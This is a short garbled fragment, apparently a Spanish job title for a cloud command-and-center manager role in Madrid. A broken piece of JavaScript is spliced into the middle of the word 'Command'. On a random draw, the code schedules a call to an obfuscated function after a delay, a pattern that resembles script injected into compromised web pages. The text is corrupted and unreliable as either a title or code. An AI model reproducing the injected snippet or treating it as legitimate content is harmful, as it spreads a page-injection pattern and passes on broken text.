 Gerente de Cloud Commandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Center VF en Madrid